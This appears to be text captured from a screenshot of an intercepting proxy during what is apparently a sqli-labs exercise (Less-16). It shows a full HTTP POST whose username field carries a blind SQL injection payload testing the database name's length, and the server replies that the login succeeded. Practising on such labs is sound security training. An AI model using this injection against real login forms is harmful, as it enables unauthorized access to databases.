 请求
美化 Raw Hex \n
1 POST /Less-16/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://8.137.60.154:8082
10 Connection: keep-alive
11 Referer: http://8.137.60.154:8082/Less-16/
12 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin")and length(database())=8#&passwd=admin&submit=Submit
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
SUCCESSFULLY
LOGGED IN